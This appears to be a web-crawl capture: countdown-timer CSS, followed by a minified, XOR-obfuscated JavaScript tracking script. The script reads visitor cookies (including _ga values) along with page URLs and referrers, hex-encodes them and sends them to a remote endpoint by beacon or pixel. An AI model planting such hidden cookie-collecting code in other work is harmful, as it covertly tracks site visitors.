	position: relative;
	height: 1.6em;
	float: left;
	line-height: 1.5em;
	width: 1.1em;
}

.position1 {
	padding-right: 0.1em;
}

.position3 {
	padding-left: 0.1em;
}

.digit {
	position: absolute;
	display: block;
	width: 1.1em;
	text-align: center;
	letter-spacing: -1px;
}

.count_time {
	position: relative;
	margin-right: 0.4em;
	display: inline-block;
}

.count_time::after {
	width: 0.4em;
	line-height: 1.3em;
	content: ':';
	text-align: center;
	position: absolute;
	top: 0;
	right: -0.4em;
	display: block;
}

.countSeconds {
	margin-right: 0;
}

.countSeconds::after {
	content: none;
}

.position_title {
	font-size: 11px;
	display: block;
	line-height: 13px;
	height: 20px;
	padding-top: 10px;
	clear: both;
	text-transform: uppercase;
	font-weight: normal;
}

/* counter 1 */

.ve_countdown_1 .digit {
	background-color: #333;
	-moz-border-radius: 0.15em;
	-webkit-border-radius: 0.15em;
	border-radius: 0.15em;
}


/* counter 3*/

.ve_countdown_3 .count_time {
	background-color: #333;
	padding: 0.2em 0.4em;
}

.ve_countdown_3 .count_time::after {
	color: #333;
	line-height: 1.6em;
	padding: 10px 0;
}

.ve_countdown_3 .position {
	width: 0.7em;
	height: 1.2em;
	line-height: 1.2em;
}

.ve_countdown_3 .position1 {
	padding-right: 0;
}

.ve_countdown_3 .digit {
	width: 0.7em;
}

/* counter 5 */


.ve_countdown_5 .digit {
	width: 0.6em;
	height: 1.1em;
	line-height: 1.1em;
}

.ve_countdown_5 .position {
	width: 0.6em;
	height: 1.2em;
	line-height: 1.1em;
}

.ve_countdown_5 .position1 {
	padding-right: 0;
}

.ve_countdown_5 .position_title {
	height: 15px;
	padding: 0;
}

.ve_countdown_5 .count_time::after {
	line-height: 1em;
}

/* counter 6 */

.ve_countdown_6 .count_time {
	background-color: #333;
	padding: 0 0.2em;
	text-align: center;
	position: relative;
	margin-right: 0.2em;
	margin-bottom: 20px;
}

.ve_countdown_6 .count_time::after {
	content: none;
}

.ve_countdown_6 .digit {
	width: 0.6em;
}

.ve_countdown_6 .position {
	width: 0.6em;
	line-height: 1.5em;
	height: 1.5em;
}

.ve_countdown_6 .position1 {
	padding-right: 0;
}

.ve_countdown_6 .position_title {
	height: 15px;
	padding: 0;
	position: absolute;
	width: 80px;
	margin-left: -40px;
	left: 50%;
	bottom: -20px;
}

/* counter 7 */
.ve_countdown_7 {
	display: inline-block;
	text-align: center;
}
.ve_countdown_7 .digit {
	width: 0.6em;
}
.ve_countdown_7 .count_time {
	display: inline-flex;
	vertical-align: middle;
	flex-wrap: wrap;
}
.ve_countdown_7 .count_time.countDays {
	display: inline;
}

.ve_countdown_7 .position {
	width: 0.6em;
	line-height: 1.5em;
	height: 1.5em;
	display: inline-block;
	font-weight: bold;
	float: none;
	vertical-align: text-top;
}

.ve_countdown_7 .position1 {
	padding-right: 0;
}

.ve_countdown_7 .position_title,
.ve_countdown_7 .position_before {
	display: inline;
	float: none;
	line-height: 1.5em;
	clear: none;
	font-size: inherit;
	padding-top: 0;
	padding-left: 0.3em;
	text-transform: none;
	text-align: left;
}

.ve_countdown_7 .position_before {
	padding-right: 0.3em;
	padding-left: 0;
	display: inline;
}

.ve_countdown_7 .position_title::after {
	content: ',';
}

.ve_countdown_7 .countSeconds .position_title::after,
.ve_countdown_7 .count_time::after {
	content: none;
}


.ve_countdown_1.dark_countdown_color .position,
.ve_countdown_3.dark_countdown_color .count_time,
.ve_countdown_6.dark_countdown_color .position {
	color: #fff;
}

.ve_countdown_1.light_countdown_color .position,
.ve_countdown_3.light_countdown_color .count_time,
.ve_countdown_6.light_countdown_color .position {
	color: #111;
}


--- FILE ---
content_type: application/javascript
request_url: https://394424.com/LPtm7tji/x2FlIcoK/app.js
body_size: 4180
content:
(function(){function b(){try{var e=new Uint8Array(4);(window.crypto||window.msCrypto).getRandomValues(e);return e[3]+256*e[2]+65536*e[1]+16777216*e[0]}catch(f){return Math.floor(4294967296*Math.random())}}
function ea(){var e=b(),f=b(),h=b(),n=b(),v=Array(36);e=[e&4294967295,f&4294905855|16384,h&1073741823|2147483648,n&4294967295];for(h=f=0;4>f;f++){n=e[f];for(var p=0;8>p;p++){if(8===h||13===h||18===h||23===h)v[h++]="-";var U=n>>>28&15;n=(n&268435455)<<4;v[h++]="0123456789abcdef".charAt(U)}}return v.join("")};function fa(e){var f=void 0;if(e){try{f=window.decodeURIComponent(e)}catch(h){}if(void 0===f)try{f=unescape(e)}catch(h){}}return void 0===f?e:f};function u(e){e=e.replace(/[\[\]]/g,function(f){return"\\"+f}).trim();if(e=(new RegExp("(^|;)[ ]*"+e+"=([^;]*)")).exec(document.cookie))return fa(e[2])}function w(e,f,h){var n=h;h=e+("="+window.encodeURIComponent(f||""));n=new Date(n);document.cookie=h+(isNaN(n)?"":"; expires="+n.toUTCString())+"; path=/";return u(e)===f};function x(e,f,h){e.removeEventListener(f,h,!1)}function A(e,f,h){e.addEventListener(f,h,!1)};function F(e){for(var f="",h=0,n=e.length;h<n;h++)f+=""+e.charCodeAt(h).toString(16);return f};function J(e){var f=K;e=atob(e);for(var h=f.length,n=e.length,v="",p=0;p<n;p++)v+=String.fromCharCode(e.charCodeAt(p)^f.charCodeAt(p%h));return v};var K="LPtm7tjix2FlIcoK",V=J("ADUVCU4"),ta=J("PjUTBEQADxs8VycIAgYW");
if("object"===typeof window[V]&&"undefined"!==String(window[V])){if(window[V][ta](K),"object"===typeof console&&"function"===typeof console.log){var ua="FxwRDFMNN0k7XTMALUMBJDhwGAJWEEolHVMiFWkUBj8kcB8ITlRPGlQSCgkoBxZrJSNUDFsGDwgcS2YAJgILLihwAwRDHEoCHUtmSTpNTxsgNRUeUlQJAR1RLUw9Cw4/bCQcCBc4DwgcS2YmKBUOGC8iHR1DVBkHEUI2CT1DBjhsNBEdWxsTDBwSKQIlGk8kIjMRQw";console.log(J(ua),K,String(window[V]))}}else window[V]=function(){function e(){g.sessionStorage&&(m?g.sessionStorage.setItem(L,B):g.sessionStorage.removeItem(L));x(g,"beforeunload",e)}function f(){if(!y||
void 0===u(M))return!1;var a=u(y);if(void 0===a)return!1;if(W){try{var c=a.match(new RegExp(W))}catch(l){c=!1}return c}try{var d=JSON.parse(a)}catch(l){}if(void 0===d){a=a.replace(/%2c/g,",").replace(/'/g,'"').replace(/([{\[,])\s*(\w+?):/g,'$1"$2":');try{d=JSON.parse(a)}catch(l){return null}}return""!==X?d[X]:!!d}function h(a){var c={};return a?(c[J("Lz8bBl4RNQoXXDUJJxcwJC4kFQRZEQ4")]=!!m,c[J("Lz8bBl4RNQoXXDUJJxcwJykmEQE")]={name:y,value:y?u(y):null},c[J("Lz8bBl4RNQoXXDUJJxcwKi8zER1DEQ4")]=
{name:M,value:M?u(M):null},c[J("Lz8bBl4RNQoXXDUJJxcwJi0kFwU")]=W,c[J("Lz8bBl4RNQoXXDUJJxcwICkp")]=X,c):!!m}function n(a){var c=u(ha)||"[0,0,0]";var d=JSON.parse(c);var l;c=new Date(d[1]);var q=new Date(d[2]);q>new Date&&(l=d[0]);d={};return a?(d[J("PyQVGUIH")]=l,d[J("OSAQDEMRDg")]=c,d[J("KSgEBEURGQ")]=q,d):l}function v(){var a=RegExp("_ga_(.*)");return document.cookie.split(";").reduce(function(c,d){d=d.split("=");var l=a.exec(d[0].trim());l&&c.push(l[1]+"="+
d[1].trim());return c},[]).join(";")}function p(a,c,d,l){var q=l=void 0===l?!1:l;d||(d=G({}));if(c&&c.length)for(var k=0,r=c.length;k<r;k++)if(c[k].length){if(c[k][0]===J("PDETCEEdDx4")){0<k&&p("o"===a?"e":a,c.slice(0,k),d);p("i",[],d);c=c.slice(k+1);c.length&&p("e",c,d);"o"===a&&p("o",[],d);return}if(c[k][0]===J("Lz8bBl4RGQ")){m||(m=!0===c[k][1]);return}}k=(m?J("JCQAHURORUYMHCoJKAcWZS8/GUJ7"):J("JCQAHURORUYbRmgALAILMmIzGwAYOA"))+"?"+J("Jw")+"="+K+"&"+J("KA")+
"="+a+"&"+J("Pw")+"="+N;if("i"===a||"e"===a){var t="";try{t=window.top.document.referrer}catch(H){if(window.parent)try{t=window.parent.document.referrer}catch(wa){t=""}}""===t&&(t=document.referrer);r=g.location.href;var P=O.location.host||"";r=r||"";if(P===J("OCIVA0QYCx0dHCEDJgQDLjkjER9UGwQdHVwyQioMAg"))""===t&&(t=r),r=(r=RegExp("[\\?&#]u=([^&#]*)").exec(r))?fa(r[1]):"";else if(P===J("LzNaD14aDQNWUSkB")||P===J("OzUWDlYXAgxWVSkDLg8KPj81Bg5YGh4MFkZoDyYO")||P.slice(0,5)===J("e2RaWxk"))r=
O.baseURI;t=[r,t];r=t[0];t=t[1];k+="&"+J("IA")+"="+Y(r.replace(RegExp("#.*"),""))+"&"+J("Pg")+"="+Y(t.replace(RegExp("#.*"),""));if(c&&c.length)try{k+="&"+J("KQ")+"="+Y(JSON.stringify(c))}catch(H){}else if("e"===a)return;if("i"===a){if(!g[J("IDUVCU4rBQQRRhkZKA")])try{var ia=u(J("EzcV"));if(ia){a=ia;var ja=v();ja&&(a+=";"+ja);k+="&"+J("Kw")+"="+F(a)}}catch(H){}if(!g[J("IDUVCU4rBQQRRhkKKwA")]){try{var ka=u(J("EzYWDg"));ka&&
(k+="&"+J("KjM")+"="+F(ka))}catch(H){}try{var la=u(J("EzYWHQ"));la&&(k+="&"+J("KiA")+"="+F(la))}catch(H){}}}}k+="&"+J("IjM")+"="+(m?"0":"1");d&&(k+="&"+d);if(!q)try{q=!navigator.sendBeacon(k)}catch(H){q=!0}if(q&&(q=String(Math.random()).slice(2,8),k=d?k+q:k+("&"+J("dQ")+q),(new Image(1,1)).src=k+(Math.random()+"").slice(2,8),l)){Date.prototype.g=Date.prototype.getTime;for(d=(new Date).getTime()+49;(new Date).g()<d;);delete Date.prototype.g}}function U(a){var c=
G({type:"load"});p("e",a,c);return{push:function(){var d=G({type:null});return p("e",Array.prototype.slice.call(arguments),d)}}}function G(a){"object"===typeof a&&null!==a&&(a=a.type);return(va[a]||"0")+B}function Z(a){if(!(m&&"visibilityState"in document&&"visible"!==document.visibilityState)){var c=Date.now();C||(A(g,"beforeunload",D),C=!0);if(!Q||1E3<c-Q)"localStorage"in window&&(m?g.localStorage.setItem(R,B):g.localStorage.removeItem(R)),a=G(a),clearTimeout(ma),p("i",[],a),S=null,Q=c}}function D(a){function c(l,
q){q=void 0===q?!1:q;if("localStorage"in window){var k=g.localStorage.getItem(R);if(k&&k!=B)return;g.localStorage.removeItem(R)}l=G(l);p("o",[],l,q);Q=null;S=d}var d=Date.now();if(!S||1E3<d-S)x(g,"beforeunload",D),C=!1,!m||a&&"beforeunload"===a.type?c(a,!0):ma=setTimeout(function(){c(a)},300)}function na(a){if(m)return Z(a)}function oa(a){if(m)return D(a)}function pa(a){m&&("visible"===document.visibilityState?Z(a):D(a))}function E(){}var qa=[],aa=J("EzwRDFMN"),O=document,g=window,Y=g.encodeURIComponent,
m=true,y="",M=""||y,X="",W="",ra=null,ba=J("IyAAIkIA"),ca=J("JSM7HUMRDiYNRg"),da=J("KzUALlgbAQAdQRUYKBcaOA"),T=J("IDUVCU4rGQwLQS8DJzwGLw"),ha=J("IDUVCU4rBRkMbSkZPQ"),R=J("IDUVCU4rHggabS8I"),L=J("IDUVCU4rHggabS8I"),C=!1,Q,S,ma=null,N="",va={load:"1",pageshow:"2",pagehide:"3",visibilitychange:"4",
beforeunload:"5"},B;g.sessionStorage&&(B=g.sessionStorage.getItem(L))?g.sessionStorage.removeItem(L):B=Math.floor(Math.random()*Math.pow(10,4));A(g,"beforeunload",e);if(n()){if(w(T,"",1E3),"object"===typeof console&&"function"===typeof console.log){var z="FxwRDFMNN0ksQCcPIgoBLGw5Gk1DHAMaWFA0Az4QCjlsOQdNRAAFGQhXIkJpMRolbBwRDFMNRAYIRgkZPUsJKiAjEUQXAAVJHVwnDiUGTyI4fg";console.log(J(z))}}else m||(m=f()),N=u(T)||ea(),m?("object"===typeof console&&"function"===typeof console.log&&(z="FxwRDFMNN0k7XSkHIAYcayQxB01VEQ8HWFMqACYUCi9i",
console.debug(J(z))),w(T,N)):("object"===typeof console&&"function"===typeof console.log&&(z="FxwRDFMNN0k7XSkHIAYcayI/AE1WGAYGD1ciQGkUDiI4ORoKFxIFG1hGLglpFhwuPncHTVQbBBodXDJC",console.debug(J(z))),ra=setInterval(function(){y&&(m||(m=f()));if(m){clearInterval(ra);if("object"===typeof console&&"function"===typeof console.log){var a="FxwRDFMNN0k7XSkHIAYcayQxB01VEQ8HWFMqACYUCi9i";console.debug(J(a))}w(T,N)}},2E3)),A(g,"pageshow",na),Z({type:"load"}),g[aa]=new U(g[aa]||[]),A(g,"pagehide",oa),A(O,"visibilitychange",
pa),C||(A(g,"beforeunload",D),C=!0);E.prototype.toString=function(){return K};E.prototype[ba]=function(a,c){var d=new Date(2038,0,19,3,14,7);a&&(g[aa]=[],x(g,"beforeunload",D),C=!1,x(g,"pageshow",na),x(g,"pagehide",oa),x(O,"visibilitychange",pa));a=JSON.stringify([a,new Date,c||d]);return w(ha,a,d)};E.prototype[ca]=n;E.prototype[da]=h;E.prototype[ta]=function(a){return qa.push(a)};ba="IDUVCU4rHhsZUS0zIgYW";ca="IDUVCU4rHhsZUS0zIgYWOA";da="IDUVCU4rBRkMbSkZPQ";z="IDUVCU4rBRkMbS8C";
var I={},sa=(I[J(ba)]=function(){return K},I[J(ca)]=function(){var a={};return a[J("LTMABEER")]=K,a[J("JDEYGVIQ")]=qa,a},I[J(da)]=function(){return n(!0)},I[J(z)]=function(){return h(!0)},I);A(g,"message",function(a){try{var c=a.data.type.slice(4);if(a.source===g&&c in sa){var d=sa[c](),l=a.source;l.postMessage({type:c,data:d},l.location.origin)}}catch(q){}});return new E}();}).call(this);
